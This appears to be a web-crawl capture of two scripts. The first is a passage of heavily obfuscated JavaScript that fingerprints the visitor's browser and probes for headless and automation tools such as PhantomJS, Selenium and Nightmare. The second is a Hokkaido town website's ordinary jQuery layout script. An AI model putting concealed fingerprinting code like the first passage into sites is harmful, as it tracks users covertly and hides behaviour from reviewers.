'\x38\x38\x6d\x63')]]=_0x30de42[_0x6bb8('0xed', '\x62\x77\x4a\x58')](_0x453a48,_0x30de42[_0x6bb8('0xee', '\x79\x32\x6e\x73')](_0x6bb8('0xef', '\x77\x56\x41\x71'),_0x50f1cc));}break;case _0x6bb8('0xf0', '\x5b\x4d\x31\x71'):if(_0x30de42[_0x6bb8('0xf1', '\x79\x63\x33\x25')](_0x580a1d,_0x6bb8('0xf2', '\x78\x77\x5d\x73'))){try{var _0x279643='';var _0x19fa2a=navigator[_0x6bb8('0xf3', '\x57\x62\x6d\x72')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6bb8('0xf4', '\x26\x6b\x53\x54')](_0x19fa2a)){_0x279643=_0x6bb8('0xf5', '\x68\x76\x66\x38');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6bb8('0xf6', '\x72\x44\x21\x78')](_0x19fa2a)){_0x279643=_0x6bb8('0xf7', '\x66\x75\x78\x52');}else{_0x279643=_0x6bb8('0xf8', '\x33\x28\x52\x61');}_0x18be02[_0x18be02[_0x6bb8('0xf9', '\x4f\x4a\x4c\x4f')]]=_0x30de42[_0x6bb8('0xfa', '\x32\x62\x26\x4d')](_0x453a48,_0x30de42[_0x6bb8('0xfb', '\x62\x36\x75\x5e')](_0x30de42[_0x6bb8('0xfc', '\x62\x36\x75\x5e')](_0x580a1d,'\x3d'),_0x279643));}catch(_0x500056){_0x18be02[_0x18be02[_0x6bb8('0xfd', '\x79\x32\x6e\x73')]]=_0x30de42[_0x6bb8('0xfe', '\x57\x62\x6d\x72')](_0x453a48,_0x30de42[_0x6bb8('0xff', '\x62\x36\x75\x5e')](_0x30de42[_0x6bb8('0x100', '\x62\x77\x4a\x58')](_0x580a1d,_0x6bb8('0x101', '\x66\x75\x78\x52')),_0x500056[_0x6bb8('0x102', '\x72\x44\x21\x78')]()));}}break;}_0x30de42[_0x6bb8('0xa0', '\x4c\x4d\x50\x6a')](_0x1403ea);}continue;case'\x32':var _0x1a18ee=_0x18c48c[_0x6bb8('0x103', '\x52\x36\x6f\x30')](function(_0x531200){return _0x404871[_0x6bb8('0x104', '\x4e\x65\x64\x75')](_0x18c48c[_0x531200],_0x4ba95f)?'':_0x3ade99[_0x531200];})[_0x6bb8('0x105', '\x4e\x65\x64\x75')]('');continue;case'\x33':var _0x4ba95f=0x2;continue;case'\x34':var _0x3ade99=_0x6bb8('0x106', '\x5e\x25\x65\x68');continue;case'\x35':return _0x18be02[_0x6bb8('0x107', '\x56\x43\x53\x57')]();continue;case'\x36':for(var _0x12386d=0x0;_0x12386d<_0x3ade99[_0x6bb8('0x108', '\x67\x37\x23\x6d')];_0x12386d++){_0x18c48c[_0x6bb8('0x109', '\x66\x75\x78\x52')](_0x12386d);}continue;case'\x37':var _0x18c48c=[];continue;case'\x38':var _0x3542f3=_0x507a5d[_0x6bb8('0x10a', '\x29\x41\x41\x79')](function(_0x2e5523){return _0x404871[_0x6bb8('0x10b', '\x58\x42\x6e\x49')](_0x404871[_0x6bb8('0x10c', '\x63\x4d\x67\x74')](_0x2e5523,_0x4ba95f),_0x37b963)?_0x1a18ee[_0x404871[_0x6bb8('0x10d', '\x63\x4d\x67\x74')](_0x2e5523,_0x4ba95f)]:_0x296a77[_0x404871[_0x6bb8('0x10e', '\x39\x33\x59\x76')](_0x404871[_0x6bb8('0x10f', '\x56\x43\x53\x57')](_0x2e5523,_0x4ba95f),_0x37b963)];})[_0x6bb8('0x110', '\x68\x76\x66\x38')]('');continue;case'\x39':var _0x46c659='';continue;case'\x31\x30':for(var _0x4cb965=0x0;_0x30de42[_0x6bb8('0x111', '\x35\x61\x77\x70')](_0x4cb965,_0x30de42[_0x6bb8('0x112', '\x38\x38\x6d\x63')](_0x1a18ee[_0x6bb8('0xa5', '\x56\x43\x53\x57')],_0x296a77[_0x6bb8('0xcc', '\x5b\x4d\x31\x71')]));_0x4cb965++){_0x507a5d[_0x6bb8('0x113', '\x76\x4e\x41\x5e')](_0x4cb965);}continue;case'\x31\x31':var _0x37b963=0x0;continue;case'\x31\x32':var _0x507a5d=[];continue;case'\x31\x33':var _0x404871={'\x61\x63\x6a':function _0x360dfb(_0x38edf5,_0x528109){return _0x30de42[_0x6bb8('0x114', '\x38\x38\x6d\x63')](_0x38edf5,_0x528109);},'\x53\x57\x5a':function _0x4703e6(_0x3601f7,_0x513699){return _0x30de42[_0x6bb8('0x115', '\x5b\x4d\x31\x71')](_0x3601f7,_0x513699);},'\x51\x61\x6f':function _0x3cc4b6(_0x1d5cde,_0x429d1e){return _0x30de42[_0x6bb8('0x116', '\x33\x74\x58\x30')](_0x1d5cde,_0x429d1e);},'\x4a\x68\x42':function _0x5ca691(_0x460cf2,_0x273c58){return _0x30de42[_0x6bb8('0x117', '\x44\x4f\x75\x43')](_0x460cf2,_0x273c58);},'\x5a\x74\x67':function _0x33daa8(_0x260f12,_0x550091){return _0x30de42[_0x6bb8('0x118', '\x79\x63\x33\x25')](_0x260f12,_0x550091);}};continue;case'\x31\x34':var _0x296a77=_0x18c48c[_0x6bb8('0x119', '\x4f\x4a\x4c\x4f')](function(_0x5431c1){return _0x44c867[_0x6bb8('0x11a', '\x57\x41\x54\x23')](_0x18c48c[_0x5431c1],_0x4ba95f)?_0x3ade99[_0x5431c1]:'';})[_0x6bb8('0x11b', '\x65\x5b\x25\x56')]('');continue;}break;}}var _0x1b5e63=[[_0x6bb8('0x11c', '\x38\x38\x6d\x63'),_0x6bb8('0x11d', '\x62\x77\x69\x6d'),function(){return navigator;}],[_0x6bb8('0x11e', '\x33\x28\x52\x61'),_0x6bb8('0x11f', '\x57\x41\x54\x23'),function(){return navigator[_0x6bb8('0x120', '\x56\x43\x53\x57')];}],[_0x6bb8('0x121', '\x40\x77\x56\x34'),_0x6bb8('0x122', '\x29\x41\x41\x79'),function(){return navigator[_0x6bb8('0x123', '\x62\x36\x75\x5e')];}],[_0x6bb8('0x124', '\x33\x74\x58\x30'),_0x6bb8('0x125', '\x65\x5b\x25\x56'),function(){return navigator[_0x6bb8('0x126', '\x57\x62\x6d\x72')][_0x6bb8('0xa2', '\x62\x36\x75\x5e')]==0x0;}],[_0x6bb8('0x127', '\x63\x4d\x67\x74'),_0x6bb8('0xac', '\x5e\x25\x65\x68'),function(){return navigator[_0x6bb8('0x128', '\x4c\x4d\x50\x6a')];}],[_0x6bb8('0x129', '\x6a\x24\x6c\x5a'),_0x6bb8('0x12a', '\x28\x71\x76\x58'),function(){return navigator[_0x6bb8('0x12b', '\x74\x74\x63\x4b')];}],[_0x6bb8('0x12c', '\x57\x41\x54\x23'),_0x6bb8('0x12d', '\x62\x77\x69\x6d'),function(){}],[_0x6bb8('0x12e', '\x42\x69\x29\x69'),_0x6bb8('0x12f', '\x4f\x6d\x74\x49'),function(){var _0x39c5a3=ActiveXObject;return _0x39c5a3;}],[_0x6bb8('0x130', '\x74\x74\x63\x4b'),_0x6bb8('0x131', '\x78\x77\x5d\x73'),function(){var _0x3511f8=webkitURL;return _0x3511f8;}],[_0x6bb8('0x132', '\x66\x75\x78\x52'),_0x6bb8('0x133', '\x39\x35\x6d\x26'),function(){var _0x366027=_phantom;return _0x366027;}],[_0x6bb8('0x134', '\x78\x77\x5d\x73'),_0x6bb8('0x133', '\x39\x35\x6d\x26'),function(){var _0x8e5a25=callPhantom;return _0x8e5a25;}],[_0x6bb8('0x135', '\x56\x43\x53\x57'),_0x6bb8('0x136', '\x5e\x25\x65\x68'),function(){var _0x3cc698=chrome;return _0x3cc698;}],[_0x6bb8('0x137', '\x35\x61\x77\x70'),_0x6bb8('0x138', '\x58\x42\x6e\x49'),function(){var _0x3f28b6=yandex;return _0x3f28b6;}],[_0x6bb8('0x139', '\x39\x33\x59\x76'),_0x6bb8('0x13a', '\x67\x37\x23\x6d'),function(){var _0x3b950c=opera;return _0x3b950c;}],[_0x6bb8('0x13b', '\x63\x4d\x67\x74'),_0x6bb8('0x13c', '\x67\x4c\x74\x41'),function(){var _0x3ac528=opr;return _0x3ac528;}],[_0x6bb8('0x13d', '\x4c\x4d\x50\x6a'),_0x6bb8('0x13e', '\x76\x4e\x41\x5e'),function(){var _0x3eb1cd=safari;return _0x3eb1cd;}],[_0x6bb8('0x13f', '\x56\x43\x53\x57'),_0x6bb8('0x140', '\x65\x5b\x25\x56'),function(){var _0x422853=awesomium;return _0x422853;}],[_0x6bb8('0x141', '\x74\x74\x63\x4b'),_0x6bb8('0x142', '\x72\x44\x21\x78'),function(){var _0x1b9c90=puffinDevice;return _0x1b9c90;}],[_0x6bb8('0x143', '\x29\x41\x41\x79'),_0x6bb8('0x144', '\x38\x38\x6d\x63'),function(){var _0x18775c=__nightmare;return _0x18775c;}],[_0x6bb8('0x145', '\x79\x63\x33\x25'),_0x6bb8('0x146', '\x5b\x4d\x31\x71'),function(){var _0x46986f=domAutomation;return _0x46986f;}],[_0x6bb8('0x147', '\x28\x71\x76\x58'),_0x6bb8('0x136', '\x5e\x25\x65\x68'),function(){var _0x226ca2=domAutomationController;return _0x226ca2;}],[_0x6bb8('0x148', '\x48\x6a\x6e\x55'),_0x6bb8('0x140', '\x65\x5b\x25\x56'),function(){var _0x1f84e1=_Selenium_IDE_Recorder;return _0x1f84e1;}],[_0x6bb8('0x149', '\x32\x62\x26\x4d'),_0x6bb8('0x14a', '\x4f\x4a\x4c\x4f'),function(){return document[_0x6bb8('0x14b', '\x32\x62\x26\x4d')];}],[_0x6bb8('0x14c', '\x62\x77\x69\x6d'),_0x6bb8('0x14d', '\x62\x77\x4a\x58'),function(){return document[_0x6bb8('0x14e', '\x52\x36\x6f\x30')];}],[_0x6bb8('0x14f', '\x72\x44\x21\x78'),_0x6bb8('0x142', '\x72\x44\x21\x78'),function(){return process[_0x6bb8('0x150', '\x56\x29\x4c\x54')];}],[_0x6bb8('0x151', '\x79\x32\x6e\x73'),_0x6bb8('0x152', '\x33\x74\x58\x30'),function(){return global[_0x6bb8('0x153', '\x4f\x4a\x4c\x4f')];}],[_0x6bb8('0x154', '\x39\x35\x6d\x26'),_0x6bb8('0x155', '\x68\x76\x66\x38'),function(){return global[_0x6bb8('0x156', '\x32\x62\x26\x4d')];}],[_0x6bb8('0x157', '\x52\x36\x6f\x30'),_0x6bb8('0x158', '\x44\x4f\x75\x43'),function(){return WebAssembly;}],[_0x6bb8('0x159', '\x38\x77\x28\x4b'),_0x6bb8('0x13a', '\x67\x37\x23\x6d'),function(){return _0x44c867[_0x6bb8('0x15a', '\x44\x4f\x75\x43')](require,'\x66\x73');}],[_0x6bb8('0x15b', '\x5e\x25\x65\x68'),_0x6bb8('0x15c', '\x56\x43\x53\x57'),function(){return _0x44c867[_0x6bb8('0x15d', '\x5e\x25\x65\x68')](globalThis,global);}],[_0x6bb8('0x15e', '\x4c\x4d\x50\x6a'),_0x6bb8('0x15f', '\x62\x77\x69\x6d'),function(){return window[_0x6bb8('0x160', '\x63\x4d\x67\x74')]();}],[_0x6bb8('0x161', '\x78\x77\x5d\x73'),_0x6bb8('0x162', '\x40\x77\x56\x34'),function(){return navigator[_0x6bb8('0x163', '\x57\x62\x6d\x72')];}],[_0x6bb8('0x164', '\x68\x76\x66\x38'),_0x6bb8('0x165', '\x77\x56\x41\x71'),function(){return navigator[_0x6bb8('0x166', '\x64\x75\x7a\x33')];}],[_0x6bb8('0x167', '\x71\x43\x42\x49'),_0x6bb8('0x168', '\x48\x6a\x6e\x55'),function(){return navigator[_0x6bb8('0x169', '\x62\x77\x69\x6d')];}],[_0x6bb8('0x16a', '\x40\x77\x56\x34'),_0x6bb8('0x16b', '\x72\x44\x21\x78'),function(){return _0x44c867[_0x6bb8('0x16c', '\x57\x41\x54\x23')](navigator[_0x6bb8('0x16d', '\x79\x32\x6e\x73')],'\x43');}],[_0x6bb8('0x16e', '\x40\x77\x56\x34'),_0x6bb8('0x16f', '\x39\x35\x6d\x26'),function(){window[_0x6bb8('0x170', '\x78\x77\x5d\x73')]=Object[_0x6bb8('0x171', '\x4f\x4a\x4c\x4f')](window);return window[_0x6bb8('0x172', '\x62\x36\x75\x5e')][_0x6bb8('0xb0', '\x48\x6a\x6e\x55')];}],[_0x6bb8('0x173', '\x4e\x65\x64\x75'),_0x6bb8('0x174', '\x48\x6a\x6e\x55'),function(){return _0x44c867[_0x6bb8('0x175', '\x4e\x65\x64\x75')](window[_0x6bb8('0x176', '\x39\x35\x6d\x26')],0x0);}],[_0x6bb8('0x177', '\x28\x71\x76\x58'),_0x6bb8('0x178', '\x42\x69\x29\x69'),function(){return _0x44c867[_0x6bb8('0x179', '\x28\x71\x76\x58')](window[_0x6bb8('0x17a', '\x56\x43\x53\x57')],0x0);}],[_0x6bb8('0x17b', '\x62\x77\x4a\x58'),_0x6bb8('0x14d', '\x62\x77\x4a\x58'),function(){return window[_0x6bb8('0x17c', '\x33\x74\x58\x30')];}],[_0x6bb8('0x17d', '\x76\x4e\x41\x5e'),_0x6bb8('0x17e', '\x78\x77\x5d\x73'),function(){return window[_0x6bb8('0x17f', '\x62\x77\x4a\x58')][_0x6bb8('0x180', '\x44\x4f\x75\x43')]();}],[_0x6bb8('0x181', '\x76\x4e\x41\x5e'),_0x6bb8('0x182', '\x39\x33\x59\x76'),function(){return _0x44c867[_0x6bb8('0x183', '\x48\x6a\x6e\x55')](Boolean,_0x44c867[_0x6bb8('0x184', '\x62\x36\x75\x5e')](typeof process,_0x6bb8('0x185', '\x48\x6a\x6e\x55'))&&process[_0x6bb8('0x186', '\x65\x5b\x25\x56')]&&process[_0x6bb8('0x187', '\x29\x41\x41\x79')][_0x6bb8('0x188', '\x38\x77\x28\x4b')]);}],[_0x6bb8('0x189', '\x52\x36\x6f\x30'),_0x6bb8('0x122', '\x29\x41\x41\x79'),function(){return document[_0x6bb8('0x18a', '\x52\x36\x6f\x30')];}],[_0x6bb8('0x18b', '\x70\x6e\x77\x71'),_0x6bb8('0x18c', '\x44\x4f\x75\x43'),function(){return eval[_0x6bb8('0x102', '\x72\x44\x21\x78')]()[_0x6bb8('0x43', '\x38\x77\x28\x4b')];}],[_0x6bb8('0x18d', '\x70\x6e\x77\x71'),_0x6bb8('0x15f', '\x62\x77\x69\x6d'),function(){return navigator[_0x6bb8('0x18e', '\x29\x41\x41\x79')][_0x6bb8('0x18f', '\x56\x29\x4c\x54')];}],[_0x6bb8('0x190', '\x62\x36\x75\x5e'),_0x6bb8('0x191', '\x55\x51\x58\x6e'),function(){return deviceType;}],[_0x6bb8('0x192', '\x71\x43\x42\x49'),_0x6bb8('0x193', '\x70\x6e\x77\x71'),function(){return screen[_0x6bb8('0x194', '\x56\x43\x53\x57')];}],[_0x6bb8('0x195', '\x40\x77\x56\x34'),_0x6bb8('0x193', '\x70\x6e\x77\x71'),function(){return screen[_0x6bb8('0x196', '\x5e\x25\x65\x68')];}],[_0x6bb8('0x197', '\x4f\x6d\x74\x49'),_0x6bb8('0x198', '\x56\x43\x53\x57'),function(){var _0x29b656=eoapi;return _0x29b656;}],[_0x6bb8('0x199', '\x42\x69\x29\x69'),_0x6bb8('0x19a', '\x38\x77\x28\x4b'),function(){var _0x423e5b=eoapi_VerifyThis;return _0x423e5b;}],[_0x6bb8('0x19b', '\x40\x77\x56\x34'),_0x6bb8('0x12f', '\x4f\x6d\x74\x49'),function(){var _0x4cce80=eoapi_extInvoke;return _0x4cce80;}],[_0x6bb8('0x19c', '\x4f\x4a\x4c\x4f'),_0x6bb8('0x19a', '\x38\x77\x28\x4b'),function(){var _0x89233a=eoWebBrowserDispatcher;return _0x89233a;}],[_0x6bb8('0x19d', '\x32\x62\x26\x4d'),_0x6bb8('0x19e', '\x57\x62\x6d\x72'),function(){return window[_0x6bb8('0x19f', '\x39\x35\x6d\x26')];}],[_0x6bb8('0x1a0', '\x67\x4c\x74\x41'),_0x6bb8('0x1a1', '\x40\x77\x56\x34'),function(){return _0x44c867[_0x6bb8('0x1a2', '\x6a\x24\x6c\x5a')](navigator[_0x6bb8('0x1a3', '\x26\x6b\x53\x54')][_0x6bb8('0x1a4', '\x57\x41\x54\x23')],0x2);}],[_0x6bb8('0x1a5', '\x26\x6b\x53\x54'),_0x6bb8('0x1a6', '\x4c\x4d\x50\x6a'),function(){return _0x44c867[_0x6bb8('0x1a7', '\x48\x6a\x6e\x55')](navigator[_0x6bb8('0x1a8', '\x57\x41\x54\x23')][_0x6bb8('0xf9', '\x4f\x4a\x4c\x4f')],0x2);}],[_0x6bb8('0x1a9', '\x56\x29\x4c\x54'),_0x6bb8('0x133', '\x39\x35\x6d\x26'),function(){return window[_0x6bb8('0x1aa', '\x73\x74\x79\x72')];}],[_0x6bb8('0x1ab', '\x57\x62\x6d\x72'),_0x6bb8('0x1ac', '\x73\x74\x79\x72'),function(){return navigator[_0x6bb8('0x1ad', '\x77\x56\x41\x71')][_0x6bb8('0x1ae', '\x79\x32\x6e\x73')][0x0][_0x6bb8('0x1af', '\x39\x33\x59\x76')];}],[_0x6bb8('0x1b0', '\x5e\x25\x65\x68'),_0x6bb8('0x182', '\x39\x33\x59\x76'),function(){return navigator[_0x6bb8('0x1b1', '\x33\x74\x58\x30')][_0x6bb8('0x1b2', '\x6a\x24\x6c\x5a')][0x1][_0x6bb8('0x1b3', '\x56\x29\x4c\x54')];}],[_0x6bb8('0x1b4', '\x33\x74\x58\x30'),_0x6bb8('0x1b5', '\x67\x4c\x74\x41'),function(){return navigator[_0x6bb8('0x1b6', '\x57\x41\x54\x23')][_0x6bb8('0x1b7', '\x38\x38\x6d\x63')][0x2][_0x6bb8('0x1b8', '\x4e\x65\x64\x75')];}],[_0x6bb8('0x1b9', '\x73\x7a\x5b\x68'),_0x6bb8('0x12f', '\x4f\x6d\x74\x49'),function(){return navigator[_0x6bb8('0x1ba', '\x39\x33\x59\x76')][_0x6bb8('0x1bb', '\x63\x4d\x67\x74')];}],[_0x6bb8('0x1bc', '\x48\x6a\x6e\x55'),_0x6bb8('0x13a', '\x67\x37\x23\x6d'),function(){return navigator[_0x6bb8('0x1bd', '\x68\x76\x66\x38')];}],[_0x6bb8('0x1be', '\x33\x28\x52\x61'),_0x6bb8('0x11f', '\x57\x41\x54\x23'),function(){return navigator[_0x6bb8('0x1bf', '\x56\x29\x4c\x54')][_0x6bb8('0x1c0', '\x56\x43\x53\x57')];}],[_0x6bb8('0x1c1', '\x70\x6e\x77\x71'),_0x6bb8('0x1c2', '\x4e\x65\x64\x75'),function(){return navigator[_0x6bb8('0x1c3', '\x4c\x4d\x50\x6a')][_0x6bb8('0x1c4', '\x38\x38\x6d\x63')];}]];try{var _0x1c151a=_0x6bb8('0x1c5', '\x44\x4f\x75\x43')[_0x6bb8('0x1c6', '\x44\x4f\x75\x43')]('\x7c'),_0x67286e=0x0;while(!![]){switch(_0x1c151a[_0x67286e++]){case'\x30':_0x4aca29[_0x6bb8('0x1c7', '\x57\x62\x6d\x72')](_0x6bb8('0x1c8', '\x58\x42\x6e\x49'))[_0x6bb8('0x1c9', '\x79\x32\x6e\x73')]=_0x44c867[_0x6bb8('0x1ca', '\x68\x76\x66\x38')](_0x6bb8('0x1cb', '\x62\x77\x4a\x58'),_0x45349f[_0x6bb8('0x1cc', '\x62\x77\x69\x6d')][_0x6bb8('0x1cd', '\x38\x38\x6d\x63')]());continue;case'\x31':_0x44c867[_0x6bb8('0x1ce', '\x67\x37\x23\x6d')](_0x418479,_0x44c867[_0x6bb8('0x1cf', '\x32\x62\x26\x4d')](_0x3ef849,_0x1b5e63));continue;case'\x32':var _0x1f6f3c=_0x6bb8('0x1d0', '\x4f\x4a\x4c\x4f');continue;case'\x33':if(!_0x45349f[_0x6bb8('0x1d1', '\x38\x77\x28\x4b')])_0x45349f[_0x6bb8('0x1d2', '\x28\x71\x76\x58')]=_0x4d6900;continue;case'\x34':if(_0x4e12f3){try{_0x3d791f[_0x6bb8('0x1d3', '\x39\x33\x59\x76')]=_0x44c867[_0x6bb8('0x1d4', '\x5e\x25\x65\x68')](_0x1bd150,_0x4e12f3);}catch(_0x495ca4){}}continue;case'\x35':_0x44c867[_0x6bb8('0x1d5', '\x4c\x4d\x50\x6a')](_0x1403ea);continue;case'\x36':if(_0xa79491){_0x1b5e63[_0x6bb8('0x1d6', '\x40\x77\x56\x34')]([_0xa79491,_0x6bb8('0x122', '\x29\x41\x41\x79')]);_0x44c867[_0x6bb8('0x1d7', '\x67\x4c\x74\x41')](_0x418479,_0x44c867[_0x6bb8('0x1d8', '\x56\x29\x4c\x54')](_0x3ef849,_0x1b5e63));}continue;case'\x37':_0x1b5e63[_0x6bb8('0x1d9', '\x56\x29\x4c\x54')]([_0x44c867[_0x6bb8('0x1da', '\x72\x44\x21\x78')](_0x44c867[_0x6bb8('0x1db', '\x29\x41\x41\x79')]('\x27'+_0x1f6f3c,'\x27'),_0x6bb8('0x1dc', '\x67\x4c\x74\x41')),_0x6bb8('0x1dd', '\x38\x77\x28\x4b'),function(){return _0x1f6f3c[_0x6bb8('0x1de', '\x62\x77\x69\x6d')]();}]);continue;}break;}}catch(_0x528d58){_0x4aca29[_0x6bb8('0x1df', '\x39\x35\x6d\x26')](_0x6bb8('0x1e0', '\x26\x6b\x53\x54'))[_0x6bb8('0x1e1', '\x39\x35\x6d\x26')]=_0x44c867[_0x6bb8('0x1e2', '\x73\x7a\x5b\x68')](_0x6bb8('0x1e3', '\x32\x62\x26\x4d'),_0x45349f[_0x6bb8('0x1e4', '\x38\x38\x6d\x63')](_0x528d58[_0x6bb8('0x1e5', '\x55\x51\x58\x6e')]));}finally{if(_0x4e12f3)_0x3d791f[_0x6bb8('0x1e6', '\x57\x41\x54\x23')]=_0x4e12f3;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.town.teshikaga.hokkaido.jp/theme/base/js/sub.js
body_size: 1934
content:
/**
 * サブページ専用jsセット
 */

$(function(){

	//文字サイズ変更監視 ボックスの高さを揃える
	$.fn.fontSizeChange({func:function(){
		$(".level1col2").eqGroupHeight(2);
		$(".level2col1 .list").eqGroupHeight(2);
    $(".level1-gaiyo").eqGroupHeight(2);
    $(".level1col2-gaiyo .col").eqGroupHeight(2);

    $(".level2col2 .box2 .list").eqGroupHeight(2);

    //混在用
    $(".level2col1-mixed .list").eqGroupHeight(2);
    $(".level2col2-mixed .col").eqGroupHeight(2);
    $(".level2col2-mixed .box2 .list").eqGroupHeight(2);
    $(".level2col2-mixed-js .col").eqGroupHeight(2);
    $(".level2col2-mixed-js .box2 .list").eqGroupHeight(2);

    $(".thumbnail-list-area .list").eqGroupHeight(3);

		$("#wrapper").show();
	}});


	// wysiwygとフリーレイアウトエリア内で使用されるh2,h3,h4などに装飾用要素を追加
  (function(){
    //ターゲット要素
    $target = $('.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6,.free-layout-area h2,.free-layout-area h3,.free-layout-area h4,.free-layout-area h5,.free-layout-area h6');
    //装飾用要素
    $innerElm1 = $('<span class="bg"></span>');
    $innerElm2 = $('<span class="bg2"></span>');
    $innerElm3 = $('<span class="bg3"></span>');
    //ターゲット要素に装飾用要素を内包
    $target.each(function(){
      $this = $(this);
      if($this.find('span').length == 0){
        $this.wrapInner($innerElm3);
        $this = $this.wrapInner($innerElm2);
        $this = $this.wrapInner($innerElm1);
      }
    });
  })();

	//2階層2列（管理画面で並べないモード。ページ優先・カテゴリ優先用）
	$(".level2col2,.level2col2js").level2Col2();

	//2階層1列
	$(".level2col1").level2Col1();

	//市長の予定表の土日祝に色づけ
	//$("#shicho tr").shichoDonichi();

	// 左寄せ画像、右寄せ画像の最初の要素は上マージンを持たせない
	$('.img-text .wysiwyg').each(function() {
		$(this).find(' > :first').addClass('firstTopCom');
	});

	// 現在のサイドナビのリンクはテキストにして色を変える
	(function() {
		var reqUrl = window.location.href;
		$(".sideNavMod .list a[href*='" + reqUrl + "']").each(function() {
			$(this).replaceWith("<span>" + $(this).html() + "</span>");
		});
	})();


  //横並び画像
  $(window).on('load resize',function(){
    $(".col-area").colImgSetWidth();
    $(".thumbnail-list-area .list").eqGroupHeight(3);
  });


  //イベントスライダーの実行
  $("body").eventSlider();

  //snsボタン 必要な場合のみ使用
  // $("body").snsConstraction();


  //大カテゴリトップスライダー
  $('#large-category-slider .bxslider .list').bxSlider({
    auto: true
    ,autoControls: true
    ,speed: 1000
    ,pause: 5000
    ,slideWidth: 700
    ,maxSlides: 1
    ,minSlides: 1
    ,pager: false
    ,slideMargin: 0
  });

  (function(){
    var newsList = 5;
    var newsMoreText = '新着情報を更に表示';
    var newsListSize = $('#contents-large-category .news-area .list li').length;

    if (newsListSize > newsList) {
      $('#contents-large-category .news-area .in').append('<ul class="more"><li><a href="#">' + newsMoreText + '</a></li></ul>');
      $('#contents-large-category .news-area .list li:not(:lt(' + newsList + '))').hide();

      $('#contents-large-category .news-area .more li a').click(function(e){
        e.preventDefault();
        if ($('#contents-large-category .news-area .list li:eq(' + newsList + ')').is(':hidden')){
          $('#contents-large-category .news-area .list li:hidden').show();
          $('#contents-large-category .news-area .more').hide();
        }
      });
    }

  })();


});

// (function(){
//   var loc = location.href;
//   var reg1 = new RegExp("cgi-bin");
//   if(loc.match(reg1) == null){
//     $(window).on("load",function(){
//       //現在のカテゴリを_onにする（トップは反転いらないのでサブのみ）
//       $("#header-nav .list li > a").categoryOn('^(/[^/]+/).*$');
//     });
//   }
// })();


$(window).on('load resize orientationchange',function(){

  function calendarBoxStyleChange(){

    var $calendarTarget = $(".calendar-box-area .calendar-area");
    var $calendarWeekTarget = $(".calendar-box-area .calendar-area .week-row th");

    var sunW = $calendarWeekTarget.eq(0).width();
    var monW = $calendarWeekTarget.eq(1).width();
    var tueW = $calendarWeekTarget.eq(2).width();
    var wedW = $calendarWeekTarget.eq(3).width();
    var thuW = $calendarWeekTarget.eq(4).width();
    var friW = $calendarWeekTarget.eq(5).width();
    var satW = $calendarWeekTarget.eq(6).width();

    $calendarTarget.css({
      "background-positionX": (sunW + monW + tueW + wedW + thuW + friW) + "px," + (sunW + monW + tueW + wedW + thuW) + "px," + (sunW + monW + tueW + wedW) + "px," + (sunW + monW + tueW) + "px," + (sunW + monW) + "px," + sunW + "px," + "0px"
    });

  }

  var $calendarChangeTarget = $(".calendar-list-area .changeCalendarType, .calendar-box-area .calGoCurrentMonth, .calendar-box-area .calGoPrevMonth, .calendar-box-area .calGoNextMonth");

  $calendarChangeTarget.click(function(){

    calendarBoxStyleChange();

  });

  calendarBoxStyleChange();

});